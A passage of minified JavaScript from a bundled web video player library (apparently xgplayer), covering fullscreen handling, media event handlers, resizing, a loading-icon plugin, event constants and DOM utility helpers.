0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.isRotateFullscreen?this.exitRotateFullscreen():this.fullscreen&&this.exitFullscreen();var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;this.changeFullStyle(this.root,e,t);var i=this.config.fullscreen,n=void 0===i?{}:i,o=!0===n.useCssFullscreen||"function"===typeof n.useCssFullscreen&&n.useCssFullscreen();o&&(this.fullscreen=!0,this.emit(d.Dx,!0)),this._cssfullscreenEl=e,this.cssfullscreen=!0,this.emit(d.dQ,!0)}},{key:"exitCssFullscreen",value:function(){var e=this._cssfullscreenEl?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;if(this.fullscreen){var t=this.config.fullscreen,i=void 0===t?{}:t,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(this.recoverFullStyle(this.root,this._cssfullscreenEl,e),this.fullscreen=!1,this.emit(d.Dx,!1)):this.removeClass(e)}else this.recoverFullStyle(this.root,this._cssfullscreenEl,e);this._cssfullscreenEl=null,this.cssfullscreen=!1,this.emit(d.dQ,!1)}},{key:"getRotateFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.cssfullscreen&&this.exitCssFullscreen(e);var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this._fullscreenEl=e||this.root,this.changeFullStyle(this.root,e,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!0,this.fullscreen=!0,this.setRotateDeg(90),this._rootStyle=this.root.getAttribute("style");var i=90===Math.abs(window.orientation)||90===Math.abs(screen.orientation.angle);this.root.style.width="".concat(i?window.innerWidth:window.innerHeight,"px"),this.emit(d.Dx,!0)}},{key:"exitRotateFullscreen",value:function(e){var t=this._fullscreenEl!==this.root?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this.recoverFullStyle(this.root,this._fullscreenEl,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!1,this.fullscreen=!1,this.setRotateDeg(0),this.emit(d.Dx,!1),this._rootStyle&&(this.root.style.style=this._rootStyle,this._rootStyle=!1)}},{key:"setRotateDeg",value:function(e){90===window.orientation||-90===window.orientation?this.rotateDeg=0:this.rotateDeg=e}},{key:"focus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!this.config.closeDelayBlur,delay:this.config.inactive};this.isActive?this.onFocus(e):this.emit(d.Rj,(0,n.T1)({paused:this.paused,ended:this.ended},e))}},{key:"blur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{ignorePaused:!1};this.isActive?(this._clearUserTimer(),this.emit(d.m_,(0,n.T1)({paused:this.paused,ended:this.ended},e))):this.onBlur(e)}},{key:"onFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!0,delay:3e3},i=this.innerStates;if(this.isActive=!0,this.removeClass(S.INACTIVE),this._clearUserTimer(),void 0!==t.isLock&&(i.isActiveLocked=t.isLock),!1===t.autoHide||!0===t.isLock||i.isActiveLocked)this._clearUserTimer();else{var n=t&&t.delay?t.delay:this.config.inactive;this.userTimer=s.Ay.setTimeout(this,function(){e.userTimer=null,e.blur()},n)}}},{key:"onBlur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ignorePaused,i=void 0!==t&&t;if(!this.innerStates.isActiveLocked){var n=this.config.closePauseVideoFocus;this.isActive=!1,(i||n||!this.paused&&!this.ended)&&this.addClass(S.INACTIVE)}}},{key:"onEmptied",value:function(){this.updateAcc("emptied")}},{key:"onCanplay",value:function(){this.removeClass(S.ENTER),this.removeClass(S.ERROR),this.removeClass(S.LOADING),this.isCanplay=!0,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer)}},{key:"onLoadeddata",value:function(){var e=this;this.isError=!1,this.isSeeking=!1,this.__startTime>0&&(this.duration>0?this._seekToStartTime():this.once(d.W5,function(){e._seekToStartTime()}))}},{key:"onLoadstart",value:function(){this.removeClass(S.ERROR),this.isCanplay=!1}},{key:"onPlay",value:function(){this.state===V.x.ENDED&&this.setState(V.x.RUNNING),this.removeClass(S.PAUSED),this.ended&&this.removeClass(S.ENDED),!this.config.closePlayVideoFocus&&this.focus()}},{key:"onPause",value:function(){this.addClass(S.PAUSED),this.updateAcc("pause"),this.config.closePauseVideoFocus||(this._clearUserTimer(),this.focus())}},{key:"onEnded",value:function(){this.updateAcc("ended"),this.addClass(S.ENDED),this.setState(V.x.ENDED)}},{key:"onError",value:function(){this.isError=!0,this.updateAcc("error"),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.removeClass(S.LOADING),this.addClass(S.ERROR)}},{key:"onSeeking",value:function(){this.isSeeking||this.updateAcc("seeking"),this.isSeeking=!0,this.addClass(S.SEEKING)}},{key:"onSeeked",value:function(){this.isSeeking=!1,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.removeClass(S.LOADING),this.removeClass(S.SEEKING)}},{key:"onWaiting",value:function(){var e=this;this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.updateAcc("waiting"),this.waitTimer=s.Ay.setTimeout(this,function(){e.addClass(S.LOADING),e.emit(d.F5),s.Ay.clearTimeout(e,e.waitTimer),e.waitTimer=null},this.config.minWaitDelay)}},{key:"onPlaying",value:function(){var e=this;this.isError=!1;var t=S.NO_START,i=S.PAUSED,n=S.ENDED,o=S.ERROR,r=S.REPLAY,s=S.LOADING,a=[t,i,n,o,r,s];a.forEach(function(t){e.removeClass(t)}),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onTimeupdate",value:function(){!this._videoHeight&&this.media.videoHeight&&this.resize(),(this.waitTimer||this.hasClass(S.LOADING))&&this.media.readyState>2&&(this.removeClass(S.LOADING),s.Ay.clearTimeout(this,this.waitTimer),this.waitTimer=null),!this.paused&&this.state===V.x.NOTALLOW&&this.duration&&(this.setState(V.x.RUNNING),this.emit(d.KH)),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onVolumechange",value:function(){"Number"===s.Ay.typeOf(this.config.volume)&&(this.config.volume=this.volume)}},{key:"onRatechange",value:function(){this.config.defaultPlaybackRate=this.playbackRate}},{key:"emitUserAction",value:function(e,t,i){if(this.media&&t&&e){var o="String"===s.Ay.typeOf(e)?e:e.type||"";i.props&&"Array"!==s.Ay.typeOf(i.props)&&(i.props=[i.props]),this.emit(d.vB,(0,n.T1)({eventType:o,action:t,currentTime:this.currentTime,duration:this.duration,ended:this.ended,event:e},i))}}},{key:"updateAcc",value:function(e){if(this._accPlayed.t){var t=(new Date).getTime()-this._accPlayed.t;this._accPlayed.acc+=t,this._accPlayed.t=0,("ended"===e||this.ended)&&(this._accPlayed.loopAcc=this._accPlayed.acc)}}},{key:"checkBuffer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{startDiff:0,endDiff:0},i=t||{},n=i.startDiff,o=void 0===n?0:n,r=i.endDiff,s=void 0===r?0:r,a=this.media.buffered;if(!a||0===a.length||!this.duration)return!0;for(var l=e||this.media.currentTime||.2,u=a.length,c=0;c<u;c++)if(a.start(c)+o<=l&&a.end(c)-s>l)return!0;return!1}},{key:"resizePosition",value:function(){var e=this,t=this.videoPos,i=t.vy,n=t.vx,o=t.h,r=t.w,a=this.videoPos.rotate;if(!(a<0&&o<0&&r<0)){var l=this.videoPos._pi;if(!l&&this.media.videoHeight&&(l=this.media.videoWidth/this.media.videoHeight*100),l){this.videoPos.pi=l,a=a<0?0:a;var u={rotate:a},c=0,h=0,d=1,f=Math.abs(a/90),g=this.root,p=this.innerContainer,v=g.offsetWidth,y=p?p.offsetHeight:g.offsetHeight,m={},k=y,A=v;if(f%2===0)d=o>0?100/o:r>0?100/r:1,u.scale=d,c=i>0?(100-o)/2-i:0,u.y=2===f?0-c:c,h=n>0?(100-r)/2-n:0,u.x=2===f?0-h:h,m.width="".concat(A,"px"),m.height="".concat(k,"px"),m.maxWidth="",m.maxHeight="";else if(f%2===1){A=y,k=v;var b=y-v;h=-b/2/A*100,u.x=3===f?h+i/2:h-i/2,c=b/2/k*100,u.y=3===f?c+n/2:c-n/2,u.scale=d,m.width="".concat(A,"px"),m.maxWidth="".concat(A,"px"),m.height="".concat(k,"px"),m.maxHeight="".concat(k,"px")}var _=s.Ay.getTransformStyle(u,this.media.style.transform||this.media.style.webkitTransform);m.transform=_,m.webkitTransform=_,Object.keys(m).map(function(t){e.media.style[t]=m[t]})}}}},{key:"position",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{h:0,y:0,x:0,w:0};if(this.media&&e&&e.h){var t=this.videoPos;t.h=100*e.h||0,t.w=100*e.w||0,t.vx=100*e.x||0,t.vy=100*e.y||0,this.resizePosition()}}},{key:"setConfig",value:function(e){var t=this;e&&Object.keys(e).map(function(i){if("plugins"!==i){t.config[i]=e[i];var n=t.plugins[i.toLowerCase()];n&&"Function"===s.Ay.typeOf(n.setConfig)&&n.setConfig(e[i])}})}},{key:"playNext",value:function(e){var t=this;this.resetState(),this.setConfig(e),this._currentTime=0,this._duration=0,(0,L.Eu)(this,"playnext",function(){t.start(),t.emit(d.A2,e)})}},{key:"resize",value:function(){var e=this;if(this.media&&this.root){var t=this.root.getBoundingClientRect();this.sizeInfo.width=t.width,this.sizeInfo.height=t.height,this.sizeInfo.left=t.left,this.sizeInfo.top=t.top;var i=this.media,n=i.videoWidth,o=i.videoHeight,r=this.config,s=r.fitVideoSize,a=r.videoFillMode;if("fill"!==a&&"cover"!==a&&"contain"!==a||this.setAttribute("data-xgfill",a),o&&n){this._videoHeight=o,this._videoWidth=n;var l=this.controls&&this.innerContainer?this.controls.root.getBoundingClientRect().height:0,u=t.width,c=t.height-l,h=parseInt(n/o*1e3,10),f=parseInt(u/c*1e3,10),g=u,p=c,v={};"auto"===s&&f>h||"fixWidth"===s?(p=u/h*1e3,this.config.fluid?v.paddingTop="".concat(100*p/g,"%"):v.height="".concat(p+l,"px")):("auto"===s&&f<h||"fixHeight"===s)&&(g=h*c/1e3,v.width="".concat(g,"px")),this.fullscreen||this.cssfullscreen||Object.keys(v).forEach(function(t){e.root.style[t]=v[t]}),("fillHeight"===a&&f<h||"fillWidth"===a&&f>h)&&this.setAttribute("data-xgfill","cover");var y={videoScale:h,vWidth:g,vHeight:p,cWidth:g,cHeight:p+l};this.resizePosition(),this.emit(d.F4,y)}}}},{key:"updateObjectPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.media.updateObjectPosition?this.media.updateObjectPosition(e,t):this.media.style.objectPosition="".concat(100*e,"% ").concat(100*t,"%")}},{key:"setState",value:function(e){R.A.logInfo("setState","state from:".concat(V.w[this.state]," to:").concat(V.w[e])),this._state=e}},{key:"preProcessUrl",value:function(e,t){var i=this.config,n=i.preProcessUrl,o=i.preProcessUrlOptions,r=Object.assign({},o,t);return s.Ay.isBlob(e)||"function"!==typeof n?{url:e}:n(e,r)}},{key:"_seekToStartTime",value:function(){this.__startTime>0&&this.duration>0&&(this.currentTime=this.__startTime>this.duration?this.duration:this.__startTime,this.__startTime=-1)}},{key:"state",get:function(){return this._state}},{key:"isFullscreen",get:function(){return this.fullscreen}},{key:"isCssfullScreen",get:function(){return this.cssfullscreen}},{key:"hasStart",get:function(){return this._hasStart},set:function(e){"boolean"===typeof e&&(this._hasStart=e,!1===e&&this.setState(V.x.READY),this.emit("hasstart"))}},{key:"isPlaying",get:function(){return this._state===V.x.RUNNING||this._state===V.x.ENDED},set:function(e){e?this.setState(V.x.RUNNING):this._state>=V.x.RUNNING&&this.setState(V.x.ATTACHED)}},{key:"definitionList",get:function(){return this.config&&this.config.definition&&this.config.definition.list||[]},set:function(e){var t=this,i=this.config.definition,n=null,o=null;i.list=e,this.emit("resourceReady",e),e.forEach(function(e){var r;(null===(r=t.curDefinition)||void 0===r?void 0:r.definition)===e.definition&&(n=e),i.defaultDefinition===e.definition&&(o=e)}),!o&&e.length>0&&(o=e[0]),n?this.changeDefinition(n):o&&this.changeDefinition(o)}},{key:"videoFrameInfo",get:function(){var e={total:0,dropped:0,corrupted:0,droppedRate:0,droppedDuration:0};if(!this.media||!this.media.getVideoPlaybackQuality)return e;var t=this.media.getVideoPlaybackQuality();return e.dropped=t.droppedVideoFrames||0,e.total=t.totalVideoFrames||0,e.corrupted=t.corruptedVideoFrames||0,e.total>0&&(e.droppedRate=e.dropped/e.total*100,e.droppedDuration=parseInt(this.cumulateTime/e.total*e.dropped,0)),e}},{key:"lang",get:function(){return this.config.lang},set:function(e){var t=j.langKeys.filter(function(t){return t===e});0!==t.length||"zh"===e?(this.config.lang=e,w.setLang(e,this)):console.error("Sorry, set lang fail, because the language [".concat(e,"] is not supported now, list of all supported languages is [").concat(j.langKeys.join(),"] "))}},{key:"i18n",get:function(){var e=this.config.lang;return"zh"===e&&(e="zh-cn"),this.__i18n.lang[e]||this.__i18n.lang.en}},{key:"i18nKeys",get:function(){return this.__i18n.textKeys||{}}},{key:"version",get:function(){return l}},{key:"playerId",get:function(){return this._pluginInfoId}},{key:"url",get:function(){return this.__url||this.config.url},set:function(e){this.__url=e}},{key:"poster",get:function(){return this.plugins.poster?this.plugins.poster.config.poster:this.config.poster},set:function(e){this.plugins.poster&&this.plugins.poster.update(e)}},{key:"readyState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"readyState",this)}},{key:"error",get:function(){var e=(0,n.Jt)((0,n.U6)(i.prototype),"error",this);return this.i18n[e]||e}},{key:"networkState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"networkState",this)}},{key:"fullscreenChanging",get:function(){return!(null===this._fullScreenOffset)}},{key:"cumulateTime",get:function(){var e=this._accPlayed,t=e.acc,i=e.t;return i?(new Date).getTime()-i+t:t}},{key:"zoom",get:function(){return this.config.zoom},set:function(e){this.config.zoom=e}},{key:"videoRotateDeg",get:function(){return this.videoPos.rotate},set:function(e){e=s.Ay.convertDeg(e),e%90===0&&e!==this.videoPos.rotate&&(this.videoPos.rotate=e,this.resizePosition())}},{key:"avgSpeed",get:function(){return J},set:function(e){J=e}},{key:"realTimeSpeed",get:function(){return X},set:function(e){X=e}},{key:"offsetCurrentTime",get:function(){return this._offsetInfo.currentTime||0},set:function(e){this._offsetInfo.currentTime=e}},{key:"offsetDuration",get:function(){return this._offsetInfo.duration||0},set:function(e){this._offsetInfo.duration=e||0}},{key:"hook",value:function(e,t){return L.A_.call.apply(L.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){return L.uQ.call.apply(L.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){return L.j.call.apply(L.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"usePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.tC.call.apply(L.tC,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.oq.call.apply(L.oq,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"setUserActive",value:function(e,t){var i;"boolean"===typeof t&&t!==this.muted&&(this.addInnerOP("volumechange"),s.Ay.typeOf(t)===Boolean&&(this.muted=t)),null===(i=q)||void 0===i||i.setActive(this.playerId,e)}}],[{key:"debugger",get:function(){return R.A.config.debug},set:function(e){R.A.config.debug=e}},{key:"instManager",get:function(){return q},set:function(e){q=e}},{key:"getCurrentUserActivePlayerId",value:function(){var e;return null===(e=q)||void 0===e?void 0:e.getActiveId()}},{key:"setCurrentUserActive",value:function(e,t){var i;null===(i=q)||void 0===i||i.setActive(e,t)}},{key:"isHevcSupported",value:function(){return a.A.isHevcSupported()}},{key:"probeConfigSupported",value:function(e){return a.A.probeConfigSupported(e)}},{key:"install",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]||(i.plugins[e]=t)}},{key:"use",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]=t}}]),i}(p);(0,n.n8)(Q,"defaultPreset",null),(0,n.n8)(Q,"XgVideoProxy",null),Q.instManager=W.getInstance()},42529:(e,t,i)=>{i.d(t,{B:()=>h,GM:()=>v,Jt:()=>k,Og:()=>A,T1:()=>r,U6:()=>d,V5:()=>p,j6:()=>u,n8:()=>c,uk:()=>s,wf:()=>y,xs:()=>a});var n=i(54119);i(52675),i(89463),i(2259),i(45700),i(16280),i(76918),i(2008),i(51629),i(23418),i(64346),i(44114),i(34782),i(89572),i(23288),i(94170),i(62010),i(18111),i(22489),i(7588),i(2892),i(59904),i(67945),i(84185),i(83851),i(81278),i(40875),i(79432),i(63548),i(10287),i(26099),i(60825),i(40888),i(15472),i(27495),i(90906),i(38781),i(47764),i(23500),i(62953);function o(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach(function(t){c(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,w(n.key),n)}}function u(e,t,i){return t&&l(e.prototype,t),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t,i){return t=w(t),t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function h(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e,t){if(t&&("object"===(0,n.A)(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function y(e){var t=g();return function(){var i,n=d(e);if(t){var o=d(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return v(this,i)}}function m(e,t){while(!Object.prototype.hasOwnProperty.call(e,t))if(e=d(e),null===e)break;return e}function k(){return k="undefined"!==typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,i){var n=m(e,t);if(n){var o=Object.getOwnPropertyDescriptor(n,t);return o.get?o.get.call(arguments.length<3?e:i):o.value}},k.apply(this,arguments)}function A(e){return b(e)||_(e)||C(e)||T()}function b(e){if(Array.isArray(e))return E(e)}function _(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function C(e,t){if(e){if("string"===typeof e)return E(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?E(e,t):void 0}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function T(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(e,t){if("object"!==(0,n.A)(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var o=i.call(e,t||"default");if("object"!==(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function w(e){var t=x(e,"string");return"symbol"===(0,n.A)(t)?t:String(t)}},55839:(e,t,i)=>{i.d(t,{A:()=>s});var n=i(42529),o=i(83752);function r(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="-5 -5 110 110">\n  <path d="M100,50A50,50,0,1,1,50,0" stroke-width="5" stroke="#ddd" stroke-dasharray="236" fill="none"></path>\n</svg>\n',"image/svg+xml").firstChild}var s=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{loadingIcon:r}}},{key:"afterCreate",value:function(){this.appendChild("xg-loading-inner",this.icons.loadingIcon)}},{key:"render",value:function(){return'\n    <xg-loading class="xgplayer-loading">\n      <xg-loading-inner></xg-loading-inner>\n    </xg-loading>'}}],[{key:"pluginName",get:function(){return"loading"}},{key:"defaultConfig",get:function(){return{position:o.lP.ROOT}}}]),i}(o.Ay)},56030:(e,t,i)=>{i.d(t,{A2:()=>D,AB:()=>P,BY:()=>f,C2:()=>H,CM:()=>U,DH:()=>F,Dx:()=>S,F4:()=>R,F5:()=>w,Gd:()=>p,Hz:()=>r,KH:()=>b,N8:()=>T,OC:()=>g,Rj:()=>y,Ut:()=>M,W5:()=>h,Wr:()=>E,Wu:()=>d,Wz:()=>C,dQ:()=>I,ff:()=>s,h9:()=>x,hV:()=>o,jU:()=>v,mQ:()=>a,m_:()=>m,nQ:()=>c,pi:()=>O,q_:()=>_,tr:()=>n,uE:()=>u,uv:()=>A,vB:()=>N,vN:()=>L,yE:()=>k,yK:()=>l});var n="play",o="ended",r="pause",s="error",a="seeked",l="timeupdate",u="waiting",c="canplay",h="durationchange",d="volumechange",f="loadeddata",g="ratechange",p="progress",v="emptied",y="focus",m="blur",k="ready",A="urlNull",b="autoplay_started",_="autoplay_was_prevented",C="complete",E="replay",T="destroy",x="urlchange",w="loading",S="fullscreen_change",I="cssFullscreen_change",O="mini_state_change",L="definition_change",P="after_definition_change",R="video_resize",D="playnext",N="user_action",M="reset",F="source_error",H="source_success",U=["play","playing","ended","pause","error","seeking","seeked","timeupdate","waiting","canplay","canplaythrough","durationchange","volumechange","loadeddata","loadedmetadata","ratechange","progress","loadstart","emptied","stalled","suspend","abort","lowdecode"]},61206:(e,t,i)=>{i.d(t,{Dq:()=>d,Ay:()=>s,Xo:()=>h,nF:()=>c});i(16280),i(76918),i(28706),i(88431),i(51629),i(25276),i(48598),i(62062),i(44114),i(34782),i(15086),i(26910),i(54554),i(59089),i(23288),i(94170),i(62010),i(18111),i(7588),i(61701),i(79432),i(26099),i(78459),i(58940),i(84864),i(57465),i(27495),i(87745),i(90906),i(38781),i(71761),i(25440),i(90744),i(42762),i(23500),i(76031);var n=i(42529),o=i(69566),r=function(){function e(t){(0,n.xs)(this,e),this.bufferedList=t}return(0,n.j6)(e,[{key:"start",value:function(e){return this.bufferedList[e].start}},{key:"end",value:function(e){return this.bufferedList[e].end}},{key:"length",get:function(){return this.bufferedList.length}}]),e}(),s={};function a(e,t){for(var i=0,n=t.length;i<n;i++)if(e.indexOf(t[i])>-1)return!0;return!1}function l(e){var t=(0,n.uk)(e);return null!==e&&("object"===t||"function"===t)}function u(e,t,i){var n,o,r,s,a,u,c=0,h=!1,d=!1,f=!0,g=!t&&0!==t&&"function"===typeof window.requestAnimationFrame;if("function"!==typeof e)throw new TypeError("Expected a function");function p(t){var i=n,r=o;return n=o=void 0,c=t,s=e.apply(r,i),s}function v(e,t){return g?(window.cancelAnimationFrame(a),window.requestAnimationFrame(e)):setTimeout(e,t)}function y(e){if(g)return window.cancelAnimationFrame(e);clearTimeout(e)}function m(e){return c=e,a=v(b,t),h?p(e):s}function k(e){var i=e-u,n=e-c,o=t-i;return d?Math.min(o,r-n):o}function A(e){var i=e-u,n=e-c;return void 0===u||i>=t||i<0||d&&n>=r}function b(){var e=Date.now();if(A(e))return _(e);a=v(b,k(e))}function _(e){return a=void 0,f&&n?p(e):(n=o=void 0,s)}function C(){void 0!==a&&y(a),c=0,n=u=o=a=void 0}function E(){return void 0===a?s:_(Date.now())}function T(){return void 0!==a}function x(){for(var e=Date.now(),i=A(e),r=arguments.length,l=new Array(r),c=0;c<r;c++)l[c]=arguments[c];if(n=l,o=this,u=e,i){if(void 0===a)return m(u);if(d)return a=v(b,t),p(u)}return void 0===a&&(a=v(b,t)),s}return t=+t||0,l(i)&&(h=!!i.leading,d="maxWait"in i,r=d?Math.max(+i.maxWait||0,t):r,f="trailing"in i?!!i.trailing:f),x.cancel=C,x.flush=E,x.pending=T,x}function c(e,t,i){var n=!0,o=!0;if("function"!==typeof e)throw new TypeError("Expected a function");return l(i)&&(n="leading"in i?!!i.leading:n,o="trailing"in i?!!i.trailing:o),u(e,t,{leading:n,trailing:o,maxWait:t})}function h(){var e=(document.documentElement.getAttribute("lang")||navigator.language||"zh-cn").toLocaleLowerCase();return"zh-cn"===e&&(e="zh"),e}function d(e,t,i){if(e){var n=e.getAttribute(i);return!(!n||n!==t||"VIDEO"!==e.tagName&&"AUDIO"!==e.tagName)}}s.createDom=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=document.createElement(e);return o.className=n,o.innerHTML=t,Object.keys(i).forEach(function(t){var n=t,r=i[t];"video"===e||"audio"===e||"live-video"===e?r&&o.setAttribute(n,r):o.setAttribute(n,r)}),o},s.createDomFromHtml=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";try{var n=document.createElement("div");n.innerHTML=e;var r=n.children;return n=null,r.length>0?(r=r[0],i&&s.addClass(r,i),t&&Object.keys(t).forEach(function(e){r.setAttribute(e,t[e])}),r):null}catch(a){return o.A.logError("util.createDomFromHtml",a),null}},s.hasClass=function(e,t){if(!e||!t)return!1;try{return Array.prototype.some.call(e.classList,function(e){return e===t})}catch(o){var i=e.className&&"object"===(0,n.uk)(e.className)?e.getAttribute("class"):e.className;return i&&!!i.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))}},s.addClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.add(t)})}catch(i){s.hasClass(e,t)||(e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class")+" "+t):e.className+=" "+t)}},s.removeClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.remove(t)})}catch(i){s.hasClass(e,t)&&t.split(/\s+/g).forEach(function(t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class").replace(i," ")):e.className=e.className.replace(i," ")})}},s.toggleClass=function(e,t){e&&t.split(/\s+/g).forEach(function(t){s.hasClass(e,t)?s.removeClass(e,t):s.addClass(e,t)})},s.classNames=function(){for(var e=arguments,t=[],i=function(i){"String"===s.typeOf(e[i])?t.push(e[i]):"Object"===s.typeOf(e[i])&&Object.keys(e[i]).map(function(n){e[i][n]&&t.push(n)})},n=0;n<arguments.length;n++)i(n);return t.join(" ")},s.findDom=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,i=arguments.length>1?arguments[1]:void 0;try{e=t.querySelector(i)}catch(n){o.A.logError("util.findDom",n),0===i.indexOf("#")&&(e=t.getElementById(i.slice(1)))}return e},s.getCss=function(e,t){return e.currentStyle?e.currentStyle[t]:document.defaultView.getComputedStyle(e,!1)[t]},s.padStart=function(e,t,i){var n=String(i),o=t|0,r=Math.ceil(o/n.length),s=[],a=String(e);while(r--)s.push(n);return s.join("").substring(0,o-a.length)+a},s.format=function(e){if(window.isNaN(e))return"";e=Math.round(e);var t=s.padStart(Math.floor(e/3600),2,0),i=s.padStart(Math.floor((e-3600*t)/60),2,0),n=s.padStart(Math.floor(e-3600*t-60*i),2,0);return("00"===t?[i,n]:[t,i,n]).join(":")},s.event=function(e){if(e.touches){var t=e.touches[0]||e.changedTouches[0];e.clientX=t.clientX||0,e.clientY=t.clientY||0,e.offsetX=t.pageX-t.target.offsetLeft,e.offsetY=t.pageY-t.target.offsetTop}e._target=e.target||e.srcElement},s.typeOf=function(e){return 